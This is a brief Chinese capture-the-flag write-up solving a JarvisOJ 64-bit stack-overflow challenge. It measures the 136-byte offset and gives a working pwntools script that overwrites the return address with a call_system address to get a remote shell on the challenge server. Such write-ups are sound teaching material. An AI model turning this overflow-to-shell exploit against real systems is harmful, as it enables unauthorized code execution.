首先在linux下 checksec

估计栈溢出
64位ida观看

有/bin/sh
再查看vulnerable_function函数,read可以读入0x200,即512个字符,而从buf到vulnerable_function的返回地址只有0x80+0x8,即136个字节 < 512,因此可以覆盖vulnerable_function的返回地址为call_system函数地址,即可getshell
# -*- coding:utf-8 -*- from pwn import * sh = remote("pwn2.jarvisoj.com",9881) junk = ‘a‘*0x80 fakebp = ‘a‘*8 syscall = 0x0000000000400596 payload = junk + fakebp + p64(syscall) sh.send(payload) sh.interactive()